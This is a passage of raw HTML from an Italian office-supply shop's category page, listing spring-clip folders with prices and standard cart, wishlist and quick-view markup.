onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/41169/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/41169/" method="post"><input type="hidden" name="product" value="41169"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":41169,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"41169","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="41169" data-price-box="product-id-41169"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-41169" data-price-amount="6.33" data-price-type="finalPrice" class="price-wrapper " ><span class="price">6,33 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/41169/category/283/" title="PACK 5 CARTELLINE CON CLIP COLORATA SWINGCLIP DURABLE"> PACK 5 CARTELLINE CON CLIP COLORATA SWINGCLIP DURABLE </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/38954/category/283/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/9/49445.jpg" width="480" height="480" alt="CARTELLINA CON MOLLA VIDEO CLIPPER F006 AZZURRO"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/38954/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/38954/" method="post"><input type="hidden" name="product" value="38954"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":38954,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"38954","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38954" data-price-box="product-id-38954"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-38954" data-price-amount="0.98" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,98 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/38954/category/283/" title="CARTELLINA CON MOLLA VIDEO CLIPPER F006 AZZURRO"> CARTELLINA CON MOLLA VIDEO CLIPPER F006 AZZURRO </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/38815/category/283/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/0/40286.jpg" width="480" height="480" alt="CARTELLINA PPL C/MOLLA DORSO 8 BLU SPRING FILE 22X31"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/38815/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/38815/" method="post"><input type="hidden" name="product" value="38815"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":38815,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"38815","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38815" data-price-box="product-id-38815"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-38815" data-price-amount="0.84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,84 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/38815/category/283/" title="CARTELLINA PPL C/MOLLA DORSO 8 BLU SPRING FILE 22X31"> CARTELLINA PPL C/MOLLA DORSO 8 BLU SPRING FILE 22X31 </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/38814/category/283/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/0/40279.jpg" width="480" height="480" alt="CARTELLINA PPL C/MOLLA DORSO 5 NERO SPRING FILE 22X31"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/38814/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/38814/" method="post"><input type="hidden" name="product" value="38814"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":38814,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"38814","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38814" data-price-box="product-id-38814"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-38814" data-price-amount="0.73" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,73 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/38814/category/283/" title="CARTELLINA PPL C/MOLLA DORSO 5 NERO SPRING FILE 22X31"> CARTELLINA PPL C/MOLLA DORSO 5 NERO SPRING FILE 22X31 </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/36445/category/283/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/1/0/102539.jpg" width="480" height="480" alt="Conf. 25 cartelle con pressino verde Methodo"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/36445/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/36445/" method="post"><input type="hidden" name="product" value="36445"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":36445,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"36445","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="36445" data-price-box="product-id-36445"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-36445" data-price-amount="4.76" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,76 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/36445/category/283/" title="Conf. 25 cartelle con pressino verde Methodo"> Conf. 25 cartelle con pressino verde Methodo </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/3989/category/283/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/5/1/51582.jpg" width="480" height="480" alt="CARTELLINA PPL C/MOLLA D. 5MM COLORI ASS. SPRING FILE 22X31"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/3989/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/3989/" method="post"><input type="hidden" name="product" value="3989"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":3989,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"3989","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3989" data-price-box="product-id-3989"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-3989" data-price-amount="0.68" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,68 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/3989/category/283/" title="CARTELLINA PPL C/MOLLA D. 5MM COLORI ASS. SPRING FILE 22X31"> CARTELLINA PPL C/MOLLA D. 5MM COLORI ASS. SPRING FILE 22X31 </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/3430/category/283/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/9/49446.jpg" width="480" height="480" alt="CARTELLINA CON MOLLA VIDEO CLIPPER F006 VERDE"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/3430/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/3430/" method="post"><input type="hidden" name="product" value="3430"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":3430,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"3430","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3430" data-price-box="product-id-3430"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-3430" data-price-amount="0.98" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,98 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/3430/category/283/" title="CARTELLINA CON MOLLA VIDEO CLIPPER F006 VERDE"> CARTELLINA CON MOLLA VIDEO CLIPPER F006 VERDE </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/3428/category/283/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/9/49444.jpg" width="480" height="480" alt="CARTELLINA CON MOLLA VIDEO CLIPPER F006 ROSSO"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/3428/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/3428/" method="post"><input type="hidden" name="product" value="3428"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":3428,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"3428","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div 